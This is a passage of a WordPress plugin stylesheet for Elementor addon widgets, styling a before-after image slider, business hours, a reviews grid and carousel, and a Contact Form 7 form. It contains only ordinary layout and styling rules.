.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay {
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label {
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.uael-before-after-slider .twentytwenty-after-label:before,
.uael-before-after-slider .twentytwenty-before-label:before {
	color: #fff;
	font-size: 13px;
	letter-spacing: .1em;
	position: absolute;
	background: rgba(255, 255, 255, .2);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay,
.uael-before-after-slider .twentytwenty-overlay {
	background: rgba(0, 0, 0, 0);
}
.uael-before-after-slider .twentytwenty-down-arrow,
.uael-before-after-slider .twentytwenty-left-arrow,
.uael-before-after-slider .twentytwenty-right-arrow,
.uael-before-after-slider .twentytwenty-up-arrow {
	width: 0;
	height: 0;
	border: 6px solid transparent;
	display: inline-block;
}
.internet-explorer .uael-before-after-slider .twentytwenty-container {
	z-index: auto;
}
.uael-before-after-slider .twentytwenty-container {
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	max-width: 100%;
}
.uael-before-after-slider .twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}
.uael-before-after-slider .twentytwenty-container,
.uael-before-after-slider .twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-handle,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle {
	display: -webkit-box;
	display: -ms-flexbox;
	-js-display: flex;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
}


.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-before-label:before,
.uael-ba-valign-flex-start .twentytwenty-before-label,
.uael-ba-valign-flex-start .twentytwenty-after-label {
	left: 10px;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-after-label:before,
.uael-ba-valign-flex-end .twentytwenty-before-label,
.uael-ba-valign-flex-end .twentytwenty-after-label {
	right: 10px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-before-label:before,
.uael-ba-halign-flex-start .twentytwenty-before-label,
.uael-ba-halign-flex-start .twentytwenty-after-label {
	top: 10px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-after-label:before,
.uael-ba-halign-flex-end .twentytwenty-before-label::before,
.uael-ba-halign-flex-end .twentytwenty-after-label::before {
	bottom: 10px;
}
.uael-before-after-slider .twentytwenty-overlay {
	-webkit-transition-property: background;
	transition-property: background;
	z-index: 25;
}
.uael-before-after-slider .twentytwenty-overlay:hover {
	background: rgba(0, 0, 0, .5);
}
.uael-before-after-slider .twentytwenty-overlay:hover .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.uael-before-after-slider .twentytwenty-before {
	z-index: 20;
}
.uael-before-after-slider .twentytwenty-after {
	z-index: 10;
}
.uael-before-after-slider .twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid #fff;
	-webkit-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	z-index: 40;
	cursor: pointer;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center;
}
.rtl .uael-before-after-slider .uael-ba-container:not([data-orientation="vertical"]) .twentytwenty-handle {
	left: unset;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow:none;
	box-shadow: none;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	flex-direction: column-reverse;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle span:last-of-type {
	margin-bottom: 10px;
}
.uael-ba-container[data-move-on-hover=yes] .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes] .twentytwenty-overlay .twentytwenty-before-label {
	-webkit-transition: all linear .3s;
	transition: all linear .3s;
}
.uael-ba-container[data-move-on-hover=yes].active .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes].active .twentytwenty-overlay .twentytwenty-before-label {
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}
.uael-ba-container[data-move-on-hover=yes]:hover .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes]:hover .twentytwenty-overlay .twentytwenty-before-label {
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	-webkit-animation-name: fadelabel;
	animation-name: fadelabel;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
}
.uael-ba-valign-flex-start .twentytwenty-before-label:before,
.uael-ba-valign-flex-start .twentytwenty-after-label:before {
	text-align: left;
}
.uael-ba-valign-flex-end .twentytwenty-before-label:before,
.uael-ba-valign-flex-end .twentytwenty-after-label:before {
	text-align: right;
}
.uael-ba-valign-center .twentytwenty-before-label:before,
.uael-ba-valign-center .twentytwenty-after-label:before {
	text-align: center;
}
.uael-ba-container {
	overflow: hidden;
}
.elementor-editor-active .uael-before-after-slider .twentytwenty-handle {
	pointer-events: none;
}
@media only screen and (max-width: 976px) {
    .uael-tablet-ba-valign-flex-start .twentytwenty-before-label,
    .uael-tablet-ba-valign-flex-start .twentytwenty-after-label {
    	left: 10px;
    }
    .uael-tablet-ba-valign-flex-start .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-flex-start .twentytwenty-after-label:before {
    	text-align: left;
    }
    .uael-tablet-ba-valign-flex-end .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-flex-end .twentytwenty-after-label:before {
    	text-align: right;
    }
    .uael-tablet-ba-valign-center .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-center .twentytwenty-after-label:before {
    	text-align: center;
    }
    .uael-tablet-ba-valign-flex-end .twentytwenty-before-label,
    .uael-tablet-ba-valign-flex-end .twentytwenty-after-label {
    	right: 10px;
    }
    .uael-tablet-ba-halign-flex-start .twentytwenty-before-label,
    .uael-tablet-ba-halign-flex-start .twentytwenty-after-label {
    	top: 10px;
    }
    .uael-tablet-ba-halign-flex-end .twentytwenty-before-label::before,
    .uael-tablet-ba-halign-flex-end .twentytwenty-after-label::before {
    	bottom: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .uael-mobile-ba-valign-flex-start .twentytwenty-before-label,
    .uael-mobile-ba-valign-flex-start .twentytwenty-after-label {
    	left: 10px;
    }
    .uael-mobile-ba-valign-flex-start .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-flex-start .twentytwenty-after-label:before {
    	text-align: left;
    }
    .uael-mobile-ba-valign-flex-end .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-flex-end .twentytwenty-after-label:before {
    	text-align: right;
    }
    .uael-mobile-ba-valign-center .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-center .twentytwenty-after-label:before {
    	text-align: center;
    }
    .uael-mobile-ba-valign-flex-end .twentytwenty-before-label,
    .uael-mobile-ba-valign-flex-end .twentytwenty-after-label {
    	right: 10px;
    }
    .uael-mobile-ba-halign-flex-start .twentytwenty-before-label,
    .uael-mobile-ba-halign-flex-start .twentytwenty-after-label {
    	top: 10px;
    }
    .uael-mobile-ba-halign-flex-end .twentytwenty-before-label::before,
    .uael-mobile-ba-halign-flex-end .twentytwenty-after-label::before {
    	bottom: 10px;
    }
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-before-label:before,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-after-label:before {
	max-width: -webkit-calc( 100% / 2 - 40px );
	max-width: calc( 100% / 2 - 40px );
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-before-label:before,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-after-label:before {
	max-width: -webkit-calc( 100% - 20px );
	max-width: calc( 100% - 20px );
}
@-webkit-keyframes fadelabel {
    0% {
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	50% {
		opacity: .5;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}
	100% {
		opacity: .3;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}
}
@keyframes fadelabel {
    0% {
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	50% {
		opacity: .5;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}
	100% {
		opacity: .3;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}
}
.internet-explorer .uael-before-after-slider .twentytwenty-down-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-left-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-right-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-up-arrow {
	position: absolute;
}
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .twentytwenty-left-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .twentytwenty-right-arrow {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-down-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-up-arrow {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-left-arrow {
	left: 0;
}
.internet-explorer .uael-before-after-slider .twentytwenty-right-arrow {
	right: 0;
}
.firefox .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.firefox .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before,
.safari .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.safari .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.firefox .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.firefox .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before,
.safari .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.safari .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-down-arrow {
	bottom: 0;
}
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle span:last-of-type {
	top: 0;
}

.uael-ba-label-normal .twentytwenty-overlay:hover .twentytwenty-after-label,
.uael-ba-label-normal .twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 0;
}
.uael-ba-label-normal .twentytwenty-after-label,
.uael-ba-label-normal .twentytwenty-before-label,
.uael-ba-label-both .twentytwenty-after-label,
.uael-ba-label-both .twentytwenty-before-label {
	opacity: 1;
}
/* Business Scheduler CSS ends */

.uael-business-scheduler-box-wrapper .uael-days .heading-date,
.uael-business-scheduler-box-wrapper .uael-days .heading-time {
    margin: 0px;
    padding: 0px;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-business-scheduler-box-wrapper .uael-days .heading-time {
    text-align: right;
}
.uael-business-scheduler-box-wrapper .top-border-divider .uael-inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 0px;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-business-scheduler-box-wrapper .uael-days {
    margin: 0px;
    padding: 0px;
}
.uael-business-scheduler-box-wrapper {
    overflow: hidden;
}
.uael-business-scheduler-box-wrapper .uael-days div{
    padding-top: 5px;
    padding-bottom: 5px; 
}
/* Business Scheduler CSS ends */
.uael-review-content-arrow-wrap {
    top: 100%;
    position: absolute;
    left: 20px;
}
.uael-review-image-enable-yes .uael-review-content-arrow-wrap {
    left: 55px;
}
.uael-review-arrow-border {
    border-width: 16px;
    border-style: solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-top-color: #111111;
    left: 0;
    top: 0;
    position: absolute;
}
.uael-review-arrow {
    border-width: 17px;
    border-style: solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-top-color: #cccccc;
    left: -1px;
    top: 0px;
    position: absolute;
}

.uael-review-header,
.uael-reviews-widget-wrapper,
.uael-review-image-all_left .uael-review {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-reviews-widget-wrapper {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-review,
.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap,
.uael-review-details {
    width: 100%;
}
.uael-reviewer-name {
    font-weight: 600;
    word-break: break-word;
    display: inline-block;
}
.uael-review-icon-wrap i.fa.fa-yelp {
    color: #af0606;
    border-color: #af0606;
    font-size: 18px;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-icon-wrap i.fa-yelp,
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-icon-wrap svg {
    margin-left: 5px;
}
.uael-review-icon-wrap img {
    width: 20px;
    height: 20px;
}
.elementor-element[data-widget_type="uael-business-reviews.card"] .uael-review-icon-wrap,
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-details,
.uael-review-image-left .uael-review-details {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-icon-wrap {
    position: absolute;
    right: 15px;
    bottom: 8px;
}
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-type-yelp .uael-review-icon-wrap {
    bottom: 10px;
}
.elementor-element[data-widget_type="uael-business-reviews.card"] .uael-review-content-wrap {
    margin-bottom: 8px;
}
.uael-review-content {
    position: relative;
}
.uael-review-image {
    height: 70px;
    width: 70px;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.uael-reviews-align-center .uael-review {
    text-align: center;
}
.uael-reviews-align-right .uael-review {
    text-align: right;
}
.uael-reviews-align-center .elementor-star-rating__wrapper {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-reviews-align-right .elementor-star-rating__wrapper {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-review-time {
    font-size: 14px;
    line-height: 1.6em;
}
.uael-review-image-top .uael-review-header,
.uael-review-time {
    display: block;
}
.uael-reviews-notice-message {
    display: block;
    margin-bottom: 15px;
}
.uael-reviews-error-message {
    color: #be2626;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-header {
    margin-bottom: 7px;
}
.uael-review-image-top .uael-review-image {
    display: inline-block;
}
.uael-review-image {
    overflow: hidden;
}
.uael-review-image-left .uael-review-image,
.uael-review-image-all_left .uael-review-image,
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-image {
    margin-right: 20px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.uael-review-details .elementor-star-rating__wrapper,
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-reviewer-name,
.uael-review-details .uael-review-time {
    margin-bottom: 0px;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-time {
    margin-bottom: 5px;
}
.uael-review-type-yelp .uael-review-image {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-reviews-layout-carousel .uael-review-wrap {
    padding-top: 10px;
}
.uael-reviews-widget-wrapper {
    margin: 0 -10px;
    list-style: none outside;
    clear: both;
}
.uael-review-wrap {
    padding-right: -webkit-calc( 20px/2 );
    padding-right: calc( 20px/2 );
    padding-left: -webkit-calc( 20px/2 );
    padding-left: calc( 20px/2 );
    margin-bottom: 20px;
}

.uael-reviews-equal-height-yes .uael-review {
    height: 100%;
}
.uael-reviews-read-more {
    display: block;
    font-size: 14px;
    margin-top: 10px;
}
.uael-review .uael-star-full.uael-star-default {   
    color: #e37400;
}
.uael-review .uael-star-full.uael-star-custom {
    color: #ffab40;
}
.uael-review .uael-star-default,
.uael-review .uael-star-full.uael-star-custom,
.uael-review .uael-star-empty.uael-star-custom {
    font-size: 15px;
    padding: 0 4px 0 0;
}
.uael-review .uael-star-rating {
    color: #CCD6DF;
    display: inline-block;
}
.uael-star-rating svg {
    margin-top: 5px;
}
.uael-business-reviews-footer {
    margin-top: 30px;
}
.uael-yelp-rating-svg-1 .uael-yelp-rating-1 {
    fill: #FFD8A0;
}
.uael-yelp-rating-svg-2 .uael-yelp-rating-1,
.uael-yelp-rating-svg-2 .uael-yelp-rating-2 {
    fill: #FEC011;
}
.uael-yelp-rating-svg-3 .uael-yelp-rating-1,
.uael-yelp-rating-svg-3 .uael-yelp-rating-2,
.uael-yelp-rating-svg-3 .uael-yelp-rating-3 {
    fill: #FF9242;
}
.uael-yelp-rating-svg-4 .uael-yelp-rating-1,
.uael-yelp-rating-svg-4 .uael-yelp-rating-2,
.uael-yelp-rating-svg-4 .uael-yelp-rating-3,
.uael-yelp-rating-svg-4 .uael-yelp-rating-4 {
    fill: #F15C4F;
}
.uael-yelp-rating-svg-5 .uael-yelp-rating-1,
.uael-yelp-rating-svg-5 .uael-yelp-rating-2,
.uael-yelp-rating-svg-5 .uael-yelp-rating-3,
.uael-yelp-rating-svg-5 .uael-yelp-rating-4,
.uael-yelp-rating-svg-5 .uael-yelp-rating-5 {
    fill: #D32323;
}

/* Business Reviews Column CSS */

.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 50%;
}
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 33.33%;
}
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 25%;
}
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 20%;
}

.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
    clear: left;
}

.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
    clear: right;
}

.uael-reviews-widget-wrapper .slick-prev,
.uael-reviews-widget-wrapper .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}

.uael-reviews-widget-wrapper .slick-prev:before,
.uael-reviews-widget-wrapper .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-reviews-widget-wrapper .slick-prev:before,
[dir="rtl"] .uael-reviews-widget-wrapper .slick-next:before {
    content: '\f104';
}
[dir="rtl"] .uael-reviews-widget-wrapper .slick-prev:before,
.uael-reviews-widget-wrapper .slick-next:before {
    content: '\f105';
}

/* Arrow Outside */
.uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-prev {
    left: -25px;
}
.uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-prev {
    left: 25px;
}
.uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-next {
    right: 25px;
}

/* Dots navigation */

.uael-reviews-widget-wrapper ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: 0px;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    text-align: center;
}

.uael-reviews-widget-wrapper ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}

.uael-reviews-widget-wrapper ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.uael-reviews-widget-wrapper ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-reviews-widget-wrapper ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

.uael-reviews-widget-wrapper[data-equal-height="yes"] .slick-slide .uael-review-inner-wrap {
    display: inline-block;
    height: 100%;
}

@media (max-width: 1024px) {
    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 100%;
    }
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 50%;
    }
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 33.33%;
    }
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 25%;
    }
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 20%;
    }

    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
        clear: left;
    }

    .uael-reviews-grid-tablet__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
    .uael-reviews-grid-tablet__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
    .uael-reviews-grid-tablet__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
    .uael-reviews-grid-tablet__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
    .uael-reviews-grid-tablet__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
        clear: right;
    }
}

@media (max-width: 767px) {
    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 100%;
    }
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 50%;
    }
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 33.33%;
    }
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 25%;
    }
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
        width: 20%;
    }

    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
        clear: left;
    }

    .uael-reviews-grid-mobile__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
    .uael-reviews-grid-mobile__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
    .uael-reviews-grid-mobile__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
    .uael-reviews-grid-mobile__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
    .uael-reviews-grid-mobile__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
        clear: right;
    }

    /* Arrow Outside */
    .uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-prev,
    .uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-prev {
        left: 15px;
        z-index: 2;
    }
    .uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-next,
     .uael-reviews-carousel-arrow-inside .uael-reviews-widget-wrapper .slick-next {
        right: 15px;
        z-index: 2;
    }
}/* Contact Form 7 Styler */
.uael-cf7-style span.wpcf7-list-item {
    margin: 0 1em 0 0em;
}
.uael-cf7-loader-active span.ajax-loader.is-active {
    display: inline-block;
}
/* Contact Form 7 Styler Select Field Arrow */
.uael-cf7-style select {
    -webkit-appearance: none;
}
.uael-cf7-container .uael-cf7-style select[multiple="multiple"] {
	padding: 0;
}
.uael-cf7-style .uael-cf7-select-custom {
    display: block;
    position: relative;
}
.uael-cf7-style .uael-cf7-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    position: absolute;
    font-size: 0.7em;
    line-height: 1;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 0.5em;
    z-index: 5;
    pointer-events: none;
}
.uael-cf7-highlight-style-bottom_right span.wpcf7-not-valid-tip {
    display: inline-block;
    right:0;
    top: 100%;
    padding: 0.1em 0.8em;
